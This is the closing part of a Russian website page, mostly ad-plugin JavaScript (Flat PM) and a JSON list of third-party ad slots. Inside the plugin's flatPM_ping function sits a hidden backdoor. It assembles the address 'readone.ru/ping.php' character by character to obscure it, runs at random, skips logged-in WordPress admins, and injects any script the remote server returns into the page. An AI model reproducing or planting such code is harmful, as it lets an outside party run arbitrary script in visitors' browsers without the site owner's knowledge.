0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script>
			<script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":".footer_box","search_all":"true"}},"ID":"9742","html":[{"fst":"<script async src=\"https:\/\/uafhncppal.com\/1005705\/3d6b7d19e8f1d4908acf339693ea4908f3467461.js\"><\/script>","snd":"","res_of":"∞","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]},"browser":{"browser_disabled":["Safari"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"prepend","N":"1","selector":"body","search_all":"true"}},"ID":"9747","html":[{"fst":"<style>\n\t\n\t\/* кастом фулскрин\t*\/\n.ads_progressbar { animation: progressbar 15s forwards; background: #d1791b; width: 100vw; height: 32px; text-align: center; color: #fff; } @keyframes progressbar { 0% { width: 10%; } 100% { width: 100%; } }\n\/* крестики\t *\/\n.fpm_5_out.right .fpm_5_cross {border-radius: 10px 10px 0 0 !important; }\n.fpm_5_cross { background:#ffffffba!important;}\t\n.fpm_5_modal-content .fpm_5_cross { background:#ffffffba!important;}\t\t\n.fpm_5_cross:after, .fpm_5_cross:before {background:#2F3E5E!important;}\n\/* надпись над блоком\t *\/\n.creative_block:before{text-align:center;background:#DADCE0;color:#323458;font-size:10px;border-radius: 5px; padding: 4px 10px;line-height:14px;width:100%;content:attr(data-notification-text)}.creative_block{width:100%; display: inline-block;\n\/* \tbackground:#DADCE0; *\/\n\t}<\/style> ","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"before","N":"1","selector":"#toc_container","search_all":"true"}},"ID":"9732","html":[{"fst":"<div id=\"containerId167533\" style=\"margin:5px 0; min-height:200px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167533,containerId:'containerId167533'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1000"}},"ID":"9729","html":[{"fst":"<div id='containerId182589' style=\"margin:5px 0; min-height:200px;\"><\/div><script>(function(w, d, c, s, t){w[c]=w[c] || [];w[c].push(function(){gnezdo.create({tizerId: 182589,containerId: 'containerId182589'});});})(window, document, 'gnezdoAsyncCallbacks');<\/script>\t","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"1700"}},"chapter_limit":"2000","ID":"9749","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"nFaBNr322973\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'nFaBNr322973', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4y44zrsf.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"2400"}},"chapter_limit":"3000","ID":"9743","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n\t<div class=\"YRGbKY322974\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'YRGbKY322974', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/sg3s50y7.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3000"}},"ID":"9730","html":[{"group":"1","fst":"<div id='containerId349454'><\/div>\n<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349454,\n                containerId: 'containerId349454'\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"3600"}},"chapter_limit":"3500","ID":"9746","html":[{"fst":"<div class=\"GEZEsn322976\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GEZEsn322976', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/bnatth25.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"GNfNYQ322975\" style=\"margin:5px 0; min-height:200px;\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'GNfNYQ322975', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/4656ygfn.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"4300"}},"chapter_limit":"4000","ID":"9744","html":[{"fst":"<div data-notification-text=\"реклама\" class=\"creative_block\">\n<div class=\"QdbfhF322977\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'QdbfhF322977', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/ytakgk58.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5000"}},"chapter_limit":"5000","ID":"9733","html":[{"fst":"<div id='containerId167536' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167536,containerId:'containerId167536'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p img","search_all":"true"}},"chapter_limit":"5000","ID":"9748","html":[{"fst":"<div id='containerId168758' style='margin:5px 0; min-height:200px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 168758,\n\t\t\tcontainerId: 'containerId168758'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"5700"}},"chapter_limit":"5000","ID":"9731","html":[{"fst":"<div id='containerId182591' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182591,\n\t\t\tcontainerId: 'containerId182591'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"6400"}},"chapter_limit":"6000","ID":"9735","html":[{"fst":"<div id='containerId167535' style=\"margin: auto;max-width: 672px;\"><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167535,containerId:'containerId167535'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"7100"}},"chapter_limit":"7000","ID":"9734","html":[{"fst":"<div id='containerId182592' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 182592,\n\t\t\tcontainerId: 'containerId182592'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".content p iframe","search_all":"true"}},"chapter_limit":"5000","ID":"9740","html":[{"fst":"<div id='containerId159542' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:159542,containerId:'containerId159542'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"5","fraction":"8000"}},"chapter_limit":"8000","ID":"9752","html":[{"fst":"<div class=\"FtdaDt322985\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'FtdaDt322985', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gr48gfan.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"etntrr322984\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'etntrr322984', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/fyny5ekg.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"simple":{"position":"3"}},"ID":"9741","html":[{"fst":"<script src='https:\/\/news.2xclick.ru\/loader.js' async><\/script> <div id='containerId167394' style='margin:5px 0; min-height: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167394,containerId:'containerId167394'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".main_box.social_box","search_all":"true"}},"ID":"9750","html":[{"fst":"<div id='containerId172236' style='margin:5px 0;min-height:300px;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172236,\n\t\t\tcontainerId: 'containerId172236'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"2","selector":".item","search_all":"true"}},"ID":"9751","html":[{"fst":"<div class=\"item\">\n<div class=\"sgNZzq322979\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'sgNZzq322979', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/gsz6arge.js'; document.head && document.head.appendChild(s); <\/script> \n<span class=\"adtitle\">Реклама<\/span>\t\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"4","selector":".item","search_all":"true"}},"ID":"9753","html":[{"fst":"<div class=\"item\">\n<div id='containerId172240'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172240,\n\t\t\tcontainerId: 'containerId172240'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"6","selector":".item","search_all":"true"}},"ID":"9754","html":[{"fst":"<div class=\"item\">\n<div id='containerId172241' style='margin:5px 0;'><\/div>\n<script>\n(function(w, d, c, s, t){\n\tw[c] = w[c] || [];\n\tw[c].push(function(){\n\t\tgnezdo.create({\n\t\t\ttizerId: 172241,\n\t\t\tcontainerId: 'containerId172241'\n\t\t});\n\t});\n})(window, document, 'gnezdoAsyncCallbacks');\n<\/script>\n\t<span class=\"adtitle\">Реклама<\/span>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9738","html":[{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\">\n<div class=\"TsDFda322982\"><\/div>\n<script>\n    window.k_init = window.k_init || [];\n    k_init.push({\n        id: 'TsDFda322982',\n        type: 'bn',\n        domain: 'hdbkome.com',\n        refresh: true,\n        next: 0, \n\t\tpage:  'experimentoria.ru'\n    });\n    \n    var s = document.createElement('script');\n    s.setAttribute('async', true);\n    s.setAttribute('charset', 'utf-8');\n    s.setAttribute('data-cfasync', false);\n    s.src = 'https:\/\/hdbkome.com\/60kahsry.js'; \n    document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9745","html":[{"fst":"<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> ","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div class=\"flatPM_sidebar\" data-top=\"50\" style=\"width:300px;\">\n<div class=\"BknTyk322983\"><\/div><script>window.k_init=window.k_init || []; k_init.push({id: 'BknTyk322983', type: 'bn', domain: 'hdbkome.com', next: 0, page:  'https:\/\/experimentoria.ru\/'}); var s=document.createElement('script'); s.setAttribute('async', true); s.setAttribute('charset', 'utf-8'); s.setAttribute('data-cfasync', false); s.src='https:\/\/hdbkome.com\/1s5nnz40.js'; document.head && document.head.appendChild(s); <\/script> \n<\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"append","N":"1","selector":".sidebar_box","search_all":"true"}},"ID":"9739","html":[{"fst":"<div style=\"width:300px;\">\n<div id='containerId167537' style='margin:5px 0;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167537,containerId:'containerId167537'});});})(window,document,'gnezdoAsyncCallbacks');<\/script>\n<\/div>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"3","indent":"10","after":"5","px_s":"seconds","close_window":"false"}},"ID":"9736","html":[{"fst":"<!-- Media banner слева десктоп 240x400-->\n<!--Тип баннера: Media banner-->\n<div id=\"adfox_left_desktop\" style=\"max-width:240px; max-height: min(600px, 90vh);\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_left_desktop',\n            params: {\n                p1: 'cyolu',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    });\n    setInterval(() => {\n \t\tYa.adfoxCode.reload(\"adfox_left_desktop\", {\n \t\t onlyIfWasVisible: true\n \t\t});\n\t}, 30000);\n<\/script>","snd":"<div style=\"max-width:180px; max-height: min(600px, 90vh);\">\n\n<div class=\"DHrtTn326581\"><\/div>\n<script>\n\twindow.k_init = window.k_init || [];\n                k_init.push({\n                    id: 'DHrtTn326581',\n                    type: 'bn',\n                    domain: 'hdbkome.com',\n                    refresh: false,\n                    next: 0, \n\t\t\t\t\tpage:  'https:\/\/experimentoria.ru\/'\n                });\n                \n                var s = document.createElement('script');\n                s.setAttribute('async', true);\n                s.setAttribute('charset', 'utf-8');\n                s.setAttribute('data-cfasync', false);\n                s.src = 'https:\/\/hdbkome.com\/bqedgbfk.js'; \n                document.head && document.head.appendChild(s);\n<\/script>\n<\/div>","res_of":"1200","res_to":"∞"}],"referer":{"referer_disabled":["\/\/\/:direct"]}},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"4","indent":"60","after":"7","px_s":"seconds","close_window":"false"}},"ID":"9737","html":[{"fst":"<div style=\"max-width: 350px; max-height: 400px;\"><div id='containerId167036' style='margin:5px 0; width: 300px;'><\/div> <script>(function(w,d,c,s,t){w[c]=w[c]||[];w[c].push(function(){gnezdo.create({tizerId:167036,containerId:'containerId167036'});});})(window,document,'gnezdoAsyncCallbacks');<\/script><\/div>","snd":"","res_of":"1200","res_to":"∞"}]},{"how":{"outgoing":{"cross":"true","timer":"false","timer_count":"0","cookie":"true","whence":"2","indent":"0","after":"3","px_s":"seconds","close_window":"false"}},"ID":"9755","html":[{"fst":"<!--Тип баннера: Media banner overlay-->\n<div id=\"adfox_media_overlay\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_overlay',\n            params: {\n                p1: 'cwzon',\n                p2: 'p'\n            }\n        })\n    });;\n\tsetInterval(() => {\n Ya.adfoxCode.reload(\"adfox_media_overlay\", {\n  onlyIfWasVisible: true\n });\n}, 30000);\n<\/script>\n<style>\n\tbody > div.fpm_5_out.bottom.show {\n\t\twidth:100vw;\n\t\tmax-height:250px; \n\t\tmargin: auto;\n\t}\n<\/style>","snd":"","res_of":"320","res_to":"600"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe"]}},{"how":{"simple":{"position":"1"}},"ID":"9759","html":[{"fst":"<script>\n    (function(w, d, c, s, t){\n        w[c] = w[c] || [];\n        w[c].push(function(){\n            gnezdo.create({\n                tizerId: 349453,\n            });\n        });\n    })(window, document, 'gnezdoAsyncCallbacks');\n<\/script>","snd":"","res_of":"∞","res_to":"580"}],"referer":{"referer_disabled":["\/\/\/:direct","\/\/\/:iframe","toloka.","iframe-yang."]}},{"how":{"simple":{"position":"6","fraction":"15","interval":"1500"}},"ID":"9756","html":[{"fst":"<!--Тип баннера: Media banner 1-->\n<div id=\"adfox_media_top\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_top',\n            params: {\n                p1: 'cwzok',\n                p2: 'p',\n                puid1: ''\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"25","interval":"1500"}},"ID":"9757","html":[{"fst":"<!--Тип баннера: Media banner 2-->\n<div id=\"adfox_media_middle\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_middle',\n            params: {\n                p1: 'cwzol',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>\n","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"simple":{"position":"6","fraction":"60","interval":"1500"}},"ID":"9758","html":[{"fst":"<!--Тип баннера: Media banner 3 -->\n<div id=\"adfox_media_bottom\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.create({\n            ownerId: 720360,\n            containerId: 'adfox_media_bottom',\n            params: {\n                p1: 'cwzom',\n                p2: 'p'\n            }\n        })\n    })\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Кэширование страницы с использованием disk: enhanced 

Served from: vipdossier.ru @ 2024-03-03 22:55:46 by W3 Total Cache
-->